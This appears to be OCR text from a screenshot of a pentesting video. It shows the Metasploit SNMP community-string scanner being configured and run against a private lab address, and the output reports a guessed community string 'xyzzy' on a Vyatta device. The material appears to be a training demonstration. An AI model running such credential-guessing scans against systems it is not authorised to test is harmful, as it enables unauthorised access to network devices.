 root@SecurityTube: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
msf auxiliary(community) > show options
Module options:
Name Current Setting Required Descriptio
n
---- --------------- -------- ----------
-
BATCHSIZE 256 yes The number
of hosts to probe in each set
COMMUNITIES /pentest/exploits/framework3/data/wordlists/snmp.txt no The list o
f communities that should be attempted per host
RHOSTS yes The target
address range or CIDR identifier
RPORT 161 yes The target
port
THREADS 1 yes The number
of concurrent threads
msf auxiliary(community) > set rhosts 192.168.121.252
rhosts => 192.168.121.252
msf auxiliary(community) > exploit
[*] >> progress (192.168.121.252-192.168.121.252) 0/118...
[*] 192.168.121.252 'xyzzy' 'Vyatta'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(community) >
Shell
root@Secur root@Security root@Security eth0: Capturi US 2 14:57